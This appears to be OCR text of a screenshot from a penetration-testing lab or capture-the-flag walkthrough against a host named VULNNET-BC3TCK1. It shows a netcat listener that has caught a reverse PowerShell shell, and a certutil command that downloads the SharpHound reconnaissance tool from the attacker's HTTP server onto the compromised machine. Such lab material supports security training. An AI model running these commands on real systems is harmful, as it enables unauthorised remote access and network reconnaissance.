 *new file (~/Desktop) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*new file
1 Certutil.exe -urlcache -f "http://10.10.143.254:8000/SharpHound.exe" sharphound.exe
root@ip-10-10-143-254: ~
File Edit View Search Terminal Help
root@ip-10-10-143-254:~# nc -lvp 4545
Listening on [0.0.0.0] (family 0, port 4545)
Connection from ip-10-10-236-154.eu-west-1.compute.internal 49942 received!
Windows PowerShell running as user enterprise-security on VULNNET-BC3TCK1
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\enterprise-security\Downloads>Certutil.exe -urlcache -f "http://10.1
0.143.254:8000/SharpHound.exe" sharphound.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\enterprise-security\Downloads>
INS